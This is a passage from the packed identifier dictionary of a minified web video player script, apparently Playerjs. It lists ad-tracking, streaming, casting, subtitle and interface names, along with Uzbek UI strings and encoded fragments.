llow|getAdWidth|getAdHeight|DVR|vast_xcolor|Mvskpl||place|vpaidAdDurationChange|bordersize|handleiconpress|onup_to|handlea|clickscaley|skipSkip|handleiconover|Impress|ImpressionActions|coloroverplay|vpaidVideoTimeout|vpaid_timeout2|timeline_w|vast_click|Bglines|vpaidImOnVdSrt|mobtch|borderRadius|check|InitVisible|SubtitleTimerMenu|96189913|onPipLeave|ScreenClick2|onPipEnter|durationchange|volumechange|loadedmetadata|timeupdate|serializeToString|iOSTrackLoaded|XMLSerializer|subtitles|nativesub|IconSVG|removeTracks|C10|hlsSub|wrapper_events|mainresize|pjswrp2|_hlssubtracks|change2playlist|cntrlrsz|nextLevel|screenmarginbottom|SetHlsQuality|onWkitKey|order0|setQuality|but_w|hmaxk|9830753|substore|ppl|bg_hide|aspct|leftandrightpadding|301|025|086|062|PluginShare|_rights|099|srct|companions|927|AddPlgn|Alert|skipt|str2obj|976|moving|91628571|_move_rights|maintitle|5017903|sub_designstore|playedstored|CreateWS|ws_created|hls_started|HlsAudioTrack|renameTracks|HlsAudioTracks|pauseVideo|_set_quality|span05|getDuration|ytautoquality|MseIsSupported|isFullscreen|LoadedData|heightInterval|WaitSize|pipto|language|CastInit|rid|HlsSleep0|is_hls2|network|ErrLocal|savedPlayerState|SetCurrentQuality|landfullmobile|C14|nativeControls|DOMParser|CheckPip|responseXML|disableRemotePlayback|pstrsin|vastJs_to|PjsCheck360|tagSrc|currentposter|PlayerSize|ChangePip|PstrLd|autoplaymute|getVideoData|gained|PstrLdd|audioctx|NormalscreenUI|FullscreenUI|Visibility|onYtPlayerReady|Youtube|abs|landscape|startwait_t|49474569|_vf|toggleControl|pljsvolume|resize2|winWidth|CloseSttx|ClosePl|TitlePl|sharer|Shuffle|fixed|FSL|Menuproc|resizetext|textarea|59038667|ClickAction|volumestore|activeicon|embedsize|PauseAction|keydown|NxtExt|re_y|ToolbarHide|JsEvent|firstly|effect|winHeight|ControlCoordinate|customTextPl|L13|playiconbut|nextSibling|pljssclx|mobiled|ParsTxt|VisibleItems|wrapperTime|CustomTextButs|youtubeposter|normalscreen|removeItem|ShowShare|lntch|upText|Yandex|Prt|vast_unmutebutbgcolor|ClickTracking|CompanionClickThrough|419ee30563dbb61b95e835b5f8ac06cb|alertsbgcolor|yaCounter|666666|vast_url|ffdd1f|ga_event|alertsbga|alertscolor|OverlayParsing|pimp|filetype|kxcdn|_Extensions|Tracking|visibilty|customVpaid|gtag|alertspaddingv|vast_xbga|scalable|||||control_countdown|Number||||StaticResource|vast_mute_bottom|alertsfontsize|alertspaddingh|loadTime|yamtr_event|progress|onToggleMute|405|Audio|ktTdDdye|analytics|onClose|noindex|skipor|VpSkp|vastURL|full_hours|full_minutes|startTimeout|adsinvitation|playerjs|onToggleFull|[base64]|[base64]|firstElementChild|contextmenu|unmuteicon|apiFramework|[base64]|errorCode|vast_resound||mss|pause_mute|Playerjs|onOverMute|decodeHtml|helvetica|vast_volumebga|LoadXmlNoCredentials|pjslog|googleapis|minVisibility|vpaidimpression|arial|slng|vast_visibility|vast_id1|VASTP|700|dnBhRsGk|defaultTemplate||High||PJS_VPAID_LOADED|partner|initVpaid||imprsd|dasherror|ontimeout|unescape|setVolume|PlugDsgn|37461l0|time2|416|TrackingEvents|skipads|006|vast_denied_files|64114|isyoutube|SetChannel|0l4|MediaFiles|youtubeready|vendor|10029|25079l3|8746l0|_Media|PluginCam|49931|Papi41|last_subtitle|castinit|0l0|13498|maxTouchPoints|20816l2|MSIE|VastBreak|XML|msie|updateCuid|_go|PluginVastOmid|10237|00276|37461l|firefox|993|935|775|VpaidSet|994|64182|962|notv|483|27125|xml_string|DestroyIma|dasharray|2683|vast_linktxtcolor|1val|vast_linktxtbgcolor|pjspan|parseFromString|vaststart|control_soundbtn|parser|pjsfrm|dashoffset|vast_linktxtonmobile|height_div|94997|roll|width_div|api_|vast_progressbgcolor|control_logo|FindIdPl|vast_skipcolor||26557|PlayerjsEvents|playlist_id|vast_empty|Playback|vast_adsfalland|geobj|62056|10000|device|getContext|984|0val|62195|VASTAdTagURI|allowMultipleAds|adtg|Ease|372|elastic|27124|introtitle|vast_titlecolor|23173c0|vast_titlebgcolor||pmevnts|Done|str|00136||vast_bgcolor|google|handleTouchEnd|winTop|0725739|icn2|my3|0645937|9616447|winLeft|Pop|303|php|embedhtmlend|embedheight|embedwidth|embedhtmlstart|Uncopied|90342661|074|pjs_share_link_|6265714|pjsdiv2|copyurl|PluginDroplist|dropclrs|0956563|0785714|L19||358|dropfontsize|dropsmallfontsize|16114286|1411563|223|audio_|049|shareiconmargin|sharetitle|web|Yuqori|liq|unmute_video|Ovozni|SubtitleSettingsClose|SubtitleSettings|yoqish|tkazib|ShowTimeout|yuborish|width100||Fon|paddingtop|offsetwrite|upload|PlaylistBack|hidecontrol|||scroll_left|ListsWidth|share2|ListsWidthRight|sharetop|L16|20000|bgclr|share3|share1|scroll_down|sharebgcolor|shareclred|sharecolor|show1value|through|Width|showById|textstyle|whatsapp|ScrollRight|sub_allmyt|Qualities|onQualityChanged|yterrors|customyterror|ytError|Start00|sub_off_title|getPlayerState|default_subtitle|ENDED|PLAYING|sfjs|ytEnded|onYtPlayerStateChange|PLAYER_STATE_CHANGED|IS_MUTED_CHANGED|subshift|UpdateSub|Controller|application|setVolumeLevel|Available|playerState|receiverid|__onGCastApiAvailable|nameofyoutubequality|getCurrentSession|tslmt|timestorejustbut||IS_CONNECTED_CHANGED|seekTo|IS_PAUSED_CHANGED|VOLUME_LEVEL_CHANGED|PlayingChecker|ytReady|pointw|93409913|9211241|8215241|sub_bg|sub_bgo|sub_lineheight|sub_big_fullscreen|M12|9390991|sub_split2words|25712408|SubtitleBottom|2464991|4877241|50032408|M14|0638991|6327241|html5|61928677|youtubecontrols|iframe_api|ytcl|ffect|HideLayer|pljs_yt_|774328|L14|0454574|7378707|4959714|8345227|14130702|60588467|8361812|ScrollLeft|Qurilmada|referer|vpaidAdSizeChange|vpaidAdVolumeChange|getAdRemainingTime|vpaidAdSkippableStateChange|vpaidAdExpandedChange|changevastheight|sqrt|remove_t|vpaidAdClickThru|vpaidLoadTimeout|tagTimeout|creativeView|vpaidStartAd|PushWaiting|vast_readystart|vpaidAdImpression|vpaidAdInteraction|vpaidAdErrorVpaid|vpaidAdVideoComplete|vpaidAdUserClose|vpaidAdUserMinimize|acceptInvitation|vpaidAdUserAcceptInvitation|vpaidAdLinearChange|vpaid_timeout5|vpaidAdVideoThirdQuartile|vpaidAdVideoStart|vpaidAdVideoMidpoint|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout4|vpaid_timeout3|vpaidQuartileTimeout|AdVideoStart|vpaidAdLoaded|viewable|vpaidAdPlaying|uiskp|handleTouchStartRotate|handleTouchStartDolly|handleTouchStartPan|onImpression|handleTouchMoveRotate|ShowSkip|handleTouchMoveDolly|NotViewable|pct|pljsvastprogressbar_|CurrentTime|timeUpdate|handleTouchMovePan|vast_closeonclick|vast_openclick|Viewable|handleKeyDown|vpaidAdViewable|handleMouseMoveRotate|vpaidAdLog|ORBIT|handleMouseDownRotate|ZOOM|handleMouseDownDolly|handleMouseDownPan|pjsvpd_|handleMouseWheel|subscribe|handleMouseMoveDolly|onProgress|handleMouseMovePan|handleMouseUp|vast_impression|ViewUndetermined|vpaidAdPaused|gstatic|ijro|pldelay|Pldelay|Plug360|Restart|PjsTreeOrbit|v360noctr|v360kctr|StyleFew|brda|onClickSubtitle2|onClickTimer2|18px|ffeeab|_reset|Quaternion|setupx|headbordercolor|clear|_xIcon|250|ScrollUp|ScrollDown|together|contrast|ajax|ArrowsInterval|WaitTree|_nextIcon|treeInterval|LinearFilter|scrollarrowbgovercolor|scrollarrowbgover|materialSky|scrollarrowgradient|40px|autoRotate|pressed|StoreImpression|setFromMatrixColumn|Spherical|getAutoRotationAngle|autoRotateSpeed|zoomSpeed|unsubscribe|stopAd|multiplyScalar|floatwidthsmall|pauseAd|vast_addclick|dolly|old_|justcode|BOTTOM|tbimp|smallfontsize|floatheightsmall|_subfile|minDistance|cstm|minAzimuthAngle|iset2|maxAzimuthAngle|minPolarAngle|maxPolarAngle|maxDistance|220|applyQuaternion|quatInverse|DownIn|ControlOver|Wheel|quaternion|dispose|toLocaleTimeString|PlayerjsAsync|same|hlsdebug|PluginDash|m3u8|isSupported|preloadhls|preloaddash|dashjs|hlsquality_off|hlsaudio_off|reHls|hlsvastwait|Continue|framei|hlsmto|evenodd|maxLoadTimeMs|hlsfto|Rectangle|linetippointer|tippaddingright|thumb_shadow|thumb_bordercolor|thumb_borderwidth|mpd|line_volume2|thumb_radius|Vsts|Drt|Init2||fileto||FileTimeout|filetod|Timeout|PipSwitch|movable|reYT|PipToggle|PlgnVstPstr|anonymous|rc_|PlgnVstLdtx|current_time|PluginReplace|menufltr|optStr|MediaVideo|playsinlineonmobileiphone|mrgnsmll|crossOrigin|thumb_border|thumb_height|CreateMedia||_a|handlewidth|bgline2|bgline1|bglines||clickmarginbottom|clickmargintop|onmousedown||onmouseup|bgbrdrw|bgw|FlussonicMsePlayer|current_thumb|roundout|debug|supported|hlsTextTracks|315|livewakeuptime|HlsLiveWaiting|loadSource|loadstart|handlemargin|handleiconsover|drm|thumb_width|handleinit|hlscookies|CreateThumb|withCredentials|customBuffer|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek||_time_play|_duration_play|dvr|CancelBubble|hls_stuck_duration|PlgHlsFdt|toptip|linetipmarginbottom|thumb_move|hlsptm|mvskps|PlacePoints||270|xOffset|yOffset|toUpperCase|callback|valuebg|recovery|swipep|access|tvg|nativenotios|norld|alerts|alert404||alert404text|alert404v||ReloadTimeout|onPlayTag|swiping|tagsinterval|posterhidestart|PluginPip|ChkHlsEnd|playByYoutubeId|playId|pipSrc|1150|1550|1800|Swiping|nativenotiphone|640|shwvstfnsh|ovr|tagLive|vast_longtimemsg|createTextNode|vast_prestarttimeout|VastLongTimeout|VastRemoveUrl|VstAndLmt|disablePreload|last_ors|posterhidetime|PluginRel|showposter|HidePoster3|StopOtherPlayer|comment|FindFileInPlaylist|nativenotipad|plapto|apto|ShuffleEnd|after|426|hidestartbutios|imageExists|maxresdefault|obsrvr|MutationObserver|file_type_old|scheme|Timer|linker|today|CustomFonts|PjsFr|prtObj|prted|allowtransparency|parentIframe_style|notframe|IFRAME|YouTube|PjsFrMsg|postmessages|method|postmessage|pjsframe|PjsFramed|pjsfrrs|crt|720|CrShr|System|RightOut|RightOver|rmsize|RightCSS|right_y|right_x|RightClick|RightMove|RenameTracks|rc_version|ParseUrl|rc_anyway|rc_labelurl|nativeSubtitle|removeNativeSubtitle|outline|highlight|tap|dashaudio|ltr|direction|clrs|valuebgcolor|hlsdrmfp|VastImpression|showntv|PluginMbps|upd|playonhover|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|PluginSkip|pstrwt|unfixing|exst|subfeed|setTracks|setHlsQuality|hideuntilmeta|hideonfullscreen|setHlsAudioTrack|hls2|hidewovar|wtpstr_to|WaitPoster|hidebeforesec2|plusminus|liketext|inversetime|counter|hlscaptions|scalesmall|opposite|action2|Control|togglesubs|which|nums|HideElement|UpdateSettings|PlaylistMove|PlaylistOpenId|prenewpl|PreNewPl|PlaylistClose|Exist|UpdateTimer|Volumescrolled|posteronwait|hideonvar|hidebeforesec|icon3|ControlsBgClick|userplay|unmuteonplay|showing|actpause|reset|enterpictureinpicture|leavepictureinpicture|webkitneedkey|sttr|sort|hmaxk2|back|always2|NewPl|OpenPl|marginprocbottom|marginproctop|ControlX|lrpps|lrppp|marginprocright|async|userpause|addTrack|hideaftersec|mbmv_timeout|hideonwidthlimit|hideonwidth|hideoverwidthlimit|subtitleTrack|hideoverwidth|alwaysjustpause|alwaysnotfullscreen|hidewithoutplaylist|hideonbar|hidepsms|ResizeMain|pipVol|upTexts|customText|showShare|titlepl|plclose||linktarget|ssflyw|1001|screenshot|linkpause|muteiconbut|setDashAudioTrack|setDashQuality|valuerounding|SourceBuffer|hidewithposter|Buffer|translate|Tmln|MetaAudio|displayvolume|onLoadedData|MediaSource|iconsreplay|prevorius_default_h|prevorius_default_w|setcss|minus4back|with_min|with_hours||RenewFromTitle|mimeCodec|zoomed|sourceBufferValidAPI|HlsQualityLevels|noClickTimeout|renameQualities|HdIcon|nxtttl|DisplayControl|aload|webkitendfullscreen|iosexfull|valuesize|FFFFFF|customdesign|wrong|linespeed3|gradientcolor|colorover|linespeed2|linespeed1|Color|colorload|gradientcolorload|querySelectorAll|abg|gradientcolorbg|ontop|hidedown||wps|unpause|nopause|ControlLine|nameofhlsquality|audioGroupIds|svgtmln|hidebefore2|Hideuntilto|openplaylistpause|openplaylistafter|UnArpl|topside|Arpl2|often2|hideonleaveandplay||often|bandwidth|hidebefore|clickscalex|hideafter|unblock|ontouchstart|lineh|bold|fontsizesmall|picheight|webkitSetPresentationMode|PluginHlsFps|rotateplaying|Arpl|onMobOut|hidesec|rotateonhover|hlslowquality|unhidden|hlsmaxlvl|action_settings|startLoad|tipvar|tipmargin|bgcolorlink0|CheckTop|hideafterclick|playError|mobileover|selectOpen|playError2|aborted|1500|nextAutoLevel|um1|Gain|connect|gainedsource|bgstretch|iconmargin|midrollimprsd|rszr|dblclick|Posters|intros|PlugScaled|autoplayed|PluginThumbs|TheEnd2|closePl|||||||||||margin_bottom|scroll_height|Actions|sub_sizemobfull|sub_sizemob|isArray|KeyUp|endfull|PostFullscreen|nodeName|sub_bottommob|FullscreenChange|ParentFS|fs_error|pauseseek|scrollwheelfull|whlskfll|pjsin|seeked_time|OrientationChange|isHidden|KeyDown|getBoundingClientRect|keyframes|sesstime|default_speed|_ue|writePl|update_|click_t2|PluginTrack|stretch|preposter|checkBase64|read|updateTitle|InvertPlaylist|PluginHeart|Quartile|reverse|pljsfirst|playedquartile|PluginGeo|url3|PluginSlides|vast_nofirst|trackstore|nativefulldroid|trkp|openpl|outside|heartbeat|||||||||||styleSheet|StorageSupport|finishrewind|_html|yamtr|fullonplay|isOpen|SettingsSpeed|globalfontname|speedstore|iosExitFullscreen|nooverlay|subtitle2|rgb|pljsspeed|224|ct2|nomidroll|timelimit|Scripted|redirectonclick|Interval|timelimited|reloadlive|unset|PluginIntro|mouseleave|StageOver|frstclkply|template|Ply|rest|notag|minduration|playerheight|skipimprsd|templated|Controls|sugar|upDT|changedTouches|frmvst|screen_lw|fullonplaymobile|seekicon|cancelFullScreen|exitFullscreen|cancelFullscreen|seeksidesec|landscapefull|mozCancelFullScreen|passontime||||SettingsExist|||webkitCancelFullScreen|||portrait|msExitFullscreen|redirectonplay|_ud|hidesvg|ChromeCast|scrollX|pljsscly|scalestore|TimeStore|lsfullstart|lsfullplay|actn|ShowSettingsBut|[base64]|[base64]|onMouseOut|[base64]|DN5iCytND2mhDN5lFzpdZWi0Cy1aqctNCy0dGaifzuMhFbUOFSe2yNFiCytND2mhYNi6Cx19ZvdcYOi9Hz19Hz19Hs|Y2plDuEgEWQDY2plDuFFqKEcZuhdGWPjCy5MBzJrBKIcDza2Azp0YNM9rvP|scrollWidth|enter|scroll_up|YNPcZNJaGVaOFRJhB2hNZv8dDVFgoKT9Y2taBKE|SettingsTimer|DVFgoLehB2heqbmcCNMgYNPcqKEcZuilEct2GW19Hz19Hz07CyAdFK5iCytND2mhEO09oua7Bb9NZWBJEKQfCL0mq2efrSI7CbdgZNa7FbUNXWeeXS0ICbd9rvT|maxHeight|Y1ilCy1lzuEgEWQDY3QeDzPczuhcZKdcqKEcZuilEUi5zvieBKJ4ncJDCa09ruFiCytND2mhYNa7CyAdXy9lFVakDcojDyaMEb9hDRa7FahcDyaMEb9hDREgZVM9rvT|YNE6CuaFXS0IEWY0FcI7Hz1aDWpaG3BDGR54y2eFzuh9ZWBDGR54y2eFzuT9YNE|Y1ieDzQFYNilEUhcCy1lY106YNEeZNFHYNhdBzJeE3sdEWQDY3QeDzPczuM|1005|scroll_right|GWP6EWQDY3teFVmaY10jE3xKE3tNZSPhEWQDY3teFVmaY10jCy5MBzJrBKIcXREeZuMgZVx4Czp0ZWQlyNFeDzPczuM|current_sleep|5em|hideonlive|dropnohide|hidesmoothly|reloaderTimer|thumbs_img|hideonyoutube|hideab|hidenoab|hidenomini|hidemini|hideonmeta|moved|hideonunmute|logos|pjsga|hidenormscreen|hideonleave|hideonvod|hideuntilended|hideuntilstartedios|isflash|||||[base64]|shuffle8|hideuntiltext|[base64]|wasapl|files_scale|marginRight|tipa|slidespeed|ffce00|brdl|brdlc|brdla|paddingbottom|stripsspace|separator|showboth|showduration|stripsw|tippmargin|files_sleep|normalonclick|pauseonhover|Verdana|action_back|clr_sepia|clr_saturate|clr_brightness|clr_contrast|onMouseOver|scrollTo|showlive|1006|OqFAAAAdklEQVQoz42QQQ7AIAgEF|[base64]|offsetoptions|touch_|current_channel|speed4live|hidearrow|poster_floatbgcolor|poster_floatheight|flipy|flipx|poster_floatwidth|sleep2options|poster_floatposition|sleepoptions|PluginHdIcon|16x9|pressed_|poster_floatmargin|accept|logo|onchange|webkitFullscreenElement|pjslng_|home|settings5action|settings5|clr_||hlsqhsort|||_bg|dashdebug|settings4action|iconmarginbottom|f2img|sub_settings|vast_preroll_limit|valuealign|iconmarginright|icnmr|icnv|560|2003|2002|ga_proc|iconmarginleft|iconmargintop|bg2color|clickmarginright|errortimeout|clickmarginleft|nameofdashquality|bggrc|bggrl|bg2p|bg2o|dashlowquality|bg2a|dashcookies|Input|pjslng_sub_sizeproc|settings4|[base64]|iconspress|PlgnCntrlTmln|222222|ontop2|tofr|hidelastpl|few|888888|link2|historybgaover|999999|postertitleonhover|posterwidth|PluginCountdown|webp|posterheight|playlistfolder|countdown|posters||borderRight|borderBottom|444444|customimage|fullscreenElement|bufferDeg|bufferInterval|[base64]|msFullscreenElement|mozFullScreen|settings3action|62de50|f2parent|ontouchend|settings3|SVG|redirectplaylist|usernew|_text|settings2action||settings1action|settings1|webkitIsFullScreen|72ccf8|faed54|subclr|titlecolor|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|ffff00|D90000|073DA0|409829|644082|hide0timestore|3616|[base64]|9480146|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|40514608|[base64]|20257304|9713884|[base64]|16089933|72576646|6959766|51658043|||450|M18||749c|404|825|079|521|782|104h|012c|371|1560223|1197833|718|74734142|46721646|1869905|63201142|53370204|12014413|65174939|86810611|24660331|85641921|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|[base64]|84924851|54866401|39074182|5798291|[base64]|79137169|[base64]|35178546|835402|53995424|[base64]|0769314|16597325|1782179|77251408|1938004|619|729|05663568|384C8|203|304|099C7|952|273|741|472C7|595|618|669|692|682||754|759||||customwidth||021|468C8|434|397|641|666|691|335|703|323|715C8|802|958|297|21c|075|073|356|642|[base64]|562|222l|087c|446|593|051|[base64]|fullwheel|675|136c|033|219c|077|291|default_h|default_w|997c|2p48be3f7tni|234|099c|012|963|546|054|wproc|396|86483105|15818198|[base64]|PluginSettings2|[base64]|nohdsttm|share15|share16||nohdstt|showovr|M16|u10||||[base64]||readonly|[base64]|[base64]|[base64]|combined|pinterest|PluginShare_|[base64]|ssdown|[base64]|frameborder|[base64]|bezier|Share|intent|tweet|ssfly|[base64]|seekiconbut|hideunact|tumblr|seektome|hideondesktop|[base64]|hideafterstart|[base64]|[base64]|hidewait|hideerr|previous|hidenoerr|hideunwait|[base64]|[base64]|[base64]|hideonmobile|hideonend|webshare|[base64]|E291Ebpauys9pSMNoOsbFV1JGS01oSPbFbaMBy8iE2ieEVUbFVxNrvwbA291Dcs9oKXhXcQkE3tND2mhXLdKCWt0EWo6zR9En3BeBVxknb9jBztkFypdqR5eDbBkzR9JEVaEn3BeBVxkzR90AyE|hideall|[base64]|dropopen|hidesmall|hidelap|[base64]|showuntilmeta|viber|telegram|reddit|waitGo|[base64]|cancel|||02664888|4558853|950631|XSmOEVUjXWp0GymaruFbD250nzpeGbw6ovQlGRE|59305507|484333|27361297|8816878|77497165|[base64]|18283508|5739326|47890336|024648|68926767|8022411|4570635|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|1161475|1279354|0670433|53462054|3982733|cancelskip|[base64]|31446009|72728083|005212|2793122|tskp|isOn|00904312|6447345|0727459|92524947|15729686|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI1nRP1ZuE|02|9518092|7271472|[base64]|5898759|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285|4153898|19180463|fimg|hdbffs|vast_preroll_andlimit|mouseenter|vast_nomute|pljsvastprogress_|viewPort|90deg|manipulation|void|decodeURIComponent|backface|vast_progressbga|pjscolor|12px|querySelector|indent|inset|1L19|M19|1L1|borderin|orientationchange|childList|observe|webkitConnection|mozConnection|oframe|11px|PluginQuiz|quizes|transbg|vast_title_top|03125|03125l10|875|51563l|84375|51562z|rc_nobrand|vast_buffering|vast_title_important|startvisibility|vast_title_size|PluginMini|vast_title_left|pjsvastinvite_|rc_custom|vast_titlebga|vast_titlea|ContextMenu|oncontextmenu|class|hover|vast_txt_bottom|PluginBlock|vast_linktxt_size|visited|table|9999|07|59375|hideAfterComplete|ytWaited|vast_unmuteonce|vast_addrandom|403|scaled|Cross|vpaid_forceskip|move|force|hash|extensionsPriority|callPjsEvent|rand_id|mobtch9|keyup|emptyremove|layout|pstrcnfg|Txt|intvsbl|viewinit|_off|MSFullscreenChange|Allowblock|fullscreenchange|ytWaiting|rereferer|vast_fullbut|videowidth|vast_system|vast_info|backgroundImage|backgroundSize|pljsvpaid|allowFullScreen|smarttv|35px|videoheight|container_w_procent|word|eventLabel|eventAction|getVPAIDAd|eventCategory|autoLink|CACHEBUSTING|DOCTYPE|meta|charset|UTF|require|allowLinker|88484718|srvsga|getDate|48438l|prtcpm|subscribeVpaid|81211|47504|30925|51755|8172|34903|7821l0|00001zm1|55246|75907c|00158c|96359|12031c1|rafinit|00334|14962|73104|69733|4852c0|26762|75256|61861|3332|75275c|44167|48361c|00068|80989|30899|30713|66218c0|97489|94861|65823c|autoplaynomobiletv|8083|11912c0|68334|13279|58769|15423|00157c0|23173|11992l0|48146|17501|34934|0775|48213|panel|83216|9649|34835|30548|34767|77735c0|00001zm10|playback|uppercase|13579l2|27194|70857|97774|0z|minSuggestedDuration|15em|sleeptimer0|offsettimerinit|00001z|m18|20836l|13579l|20816l1|60551c|13579|13539l2|complete_t|interact|vast_break|rmright|vast_nocontrols|99999|prtg|vast_novpaid|MediaVimeo|c73e|NonLinearClickTracking|02813|81053|07764|12031c0|13493|uinorm|1545|31208|23214|48991|23214c0|17713|deny|35428|3001|48921|17383|winmob|23214c1|mousehere|25105|NonLinearClickThrough|43327|02674|41876|02536|60392c0|00069|18675|Local|CustomTracking|vast_prerolltimebreak|nocredentials|valuemarginleft|valuemarginbottom|valuemargintop|error1|pstrvd|valuepaddingright|valuepaddingleft|valuepaddingbottom|vpaid_nopause|valuepaddingtop|plrjs|vast_nocredentials|posterstime|vast_wrapper|vast_started|miniwithvast|Check|VastIMA|vldcntr|Impressed|_vdpsrt|pausemute|lines1|required|Promise||valuemarginright|changed|waitingads|breakType|layerX|235|vpaid_noremainingtime|offsetX|Preroll|handlemarginright|handlemarginleft|ClickThru|_vmap|change2playlist_bottom|AdSource|AdTagURI|AdBreak|ActiveXObject|VMAP|225|cloneNode|drop|ChX|handshdw|handlemarginbottom|handlemargintop|loadXML|l3v_left|XMLDOC|Microsoft|pstrvc|[base64]|seeksidesmob|vast_postrolltimebreak|vast_introtimebreak|vast_midrolltbimp|control_duration|control_time|vast_midrolltimebreak|scale0|vast_midroll_counter|vast_playroll_counter|vast_playroll_limit|hidesec2|vast_postroll_counter|vast_postrolltbimp|tipmarginright|vast_unmutebutonce|tipmarginleft|tipmarginbottom|vast_postroll_limit|tipmargintop|tippointeralign|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_preroll_counter|rotateonclick|vast_prerolltbimp|vast_introtbimp|vast_preroll_vmap|[base64]|introtxt|[base64]|alphas|config|Orientation|resizeAd|minivis|running|04083|hdbfnr|default_channel|heartbeatinterval|slider|volume_element|vast_pauseroll_vmap|control_mute|introclosetime|introclickable|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|triangle|partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_postroll_vmap|DurationChanged|getAdExpanded|PluginEffects|AdRemainingTimeChange|shape|200000|verificationNotExecuted|AdStarted|AdStopped|AdSkipped|AdLinearChange|AdSizeChange|AdExpandedChange|AdSkippableStateChange|AdDurationChange|AdVolumeChange|grdta|AdImpression|AdClickThru|AdInteraction|AdVideoFirstQuartile|AdVideoMidpoint|AdVideoThirdQuartile|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|AdUserClose|AdPaused|AdPlaying|grdth|grdtc|Extensions|strokeDashoffset|pljscom|vast_unmuteonclick|URL|unatpl|fast|vast_clickurl|localName|401|DOMContentLoaded|vast_playonclick|progress_|vast_time|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|onVastLoad|vast_skipTime|RWAlnQyyazA4aoAB4FsBSA|PluginMediaTags|kbq|vast_skipTime2|vast_skip2_size|791|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|brdtop|brdclr|mrgnp|vok|AdError|creativeType|ExpandedChange|nfsclios|vast_push_waiting|Creatives|AdSystem|nfscldr|vpaidvideotimeout|Started|pjsvvs|vast_visibleonstart|escape|roundingver_final|offsetwidth|vast_xml|vpaid_video_timeout|AdVerifications|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout|vast_video_timeout|nombclck|402|vpaid_loading_timeout|nodtclck|InLine|Skipped|SizeChanged|hlsdvrtime|vast_omid|mobtch1|AdErrorVpaid|videoSlotCanAutoPlay|AdLog|AdViewable|Companion|CompanionAds|handshakeVersion|ClickThrough|VideoClicks|initAd|passonstart|slot|vast_file_denied|videoSlot|MediaFile|Nonlinear|Log|NonLinear|NonLinearAds|completed|Linear|pjs_thumbnail_|Creative|nonlinear|PjsVast|ViewableImpression|JavaScriptResource|Verification|777|629|641C7|Oldingi|New|Reklama|olindi|nusxa|Buferda|Ulashish|Keyingi|saytiga|rtacha|Past|past|Juda|yuklashda|Oddiy|Reklamachining|tish|Taglavhalar|rldnornd|Variantlarni|rnatish|Qayta|otstup|Pastki|qalinligi|Sxema|hajmi|PluginFloatPoster|Soya|shaffofligi|surish|yicha|Vaqt|Tezlik|ochish|FloatPosterScale|MediaPjs|Ijro|Avto|lang_uz|hqdefault|mediart|utube|RemoveAll|Pauza|Created|vast_posterurl|vast_loadtxtd|nomedia|0001|dropbgcolorover|etish|xtatish|Faylni|qilish|olish|Yuklab|Sifat|Pleylist|efir|Jonli|Ovozsiz|ekran|balandligi|Ovoz|Opsiyalar|Sozlamalar|chiqish|ekrandan|yashirish|Yuklash|dropautoplay|format|side|1440|map|MeshBasicMaterial|SphereBufferGeometry|RGBFormat|3840|Mesh|magFilter|minFilter|VideoTexture|2160|1100|Scene|DoubleSide|2560|setPixelRatio|854|qualitypause|MIDDLE|v360zmctr|1600p|video360|240|480|1080|1280|render|0004|1920|v360rt|v360y|devicePixelRatio|WebGLRenderer|Uyqu|Parol|Yoniq|Masshtab|Kanal|etilmoqda|Speed|etishda|dan|Birga|Soniya|Audiotrack|Daqiqa|Soat|onlyauto|tkazish|chiq|kbit|customqualities|English|eng|tree_pjs_api|three|r83|threejs|libs|Sepiya|Kodi|yimlilik|Yorqinlik|Kontrast|rus|Rangli|Havola|createposter|no3|getPolarAngle|TextTrackStyle|fontScale|CASUAL|DROP_SHADOW|edgeType|00000016|edgeColor|Level|hls_error|editTracksInfo|getSessionObj|regress|EditTracksInfoRequest|unauto|PluginWS|foregroundColor|recoverMediaError|sleep|subtitleDisplay|sub_all_title|FRAG_PARSING_METADATA|fragdata|endCurrentSession|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|hlssubtracks|hlsermd|FRAG_LOADED|SUBTITLE_TRACKS_UPDATED|subtitleTracks|ERROR|networkError|mediaError|wsconfig|disconnected|relurl|subtype|activeTrackIds|LoadRequest|images|customData|trackId|CAPTIONS|trackContentType|getCastDevice|trackContentId|TEXT|TrackType|Track|textTrackStyle|GENERIC|loadMedia|friendlyName|watching|castpause|loadCastFramework|cast_sender|sender|loadeddata|RemotePlayerController|castplay|hlsdrmfpl|laquo|uncasted|hlsdrmfps|webkitbeginfullscreen|casted|raquo|webkitDisplayingFullscreen|sub_allmy|fragment|scaledrag|nativehlsinedge|controlsList|nodownload|taginframe|nativehlstv|nativehlssafari|nativehlsinsafari|support|ynxnopip|last_to|last_x|flussonic|667|PlugMediaChannels|sub_drag|nativenodownload|dropscrlw|DASH|42E01E|dragging|scaledrag0|error_time|urlmse|codecs|avc1|mp4a|rem|tagcors|crossorigin|plquality|pstrtg|dropscrlclr|drunchr|black|sub_fonted|FRAG_CHANGED|MANIFEST_LOADED|Dialogue|prehls|WEBVTT|attachMedia|MEDIA_ATTACHED|attached|constrols|drmSystems|subtitle_errdel|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|xhrSetup|emeEnabled|autoStartLoad|setioff|enableWorker|manifestLoadPolicy|PluginSubword|fragLoadPolicy|hlscl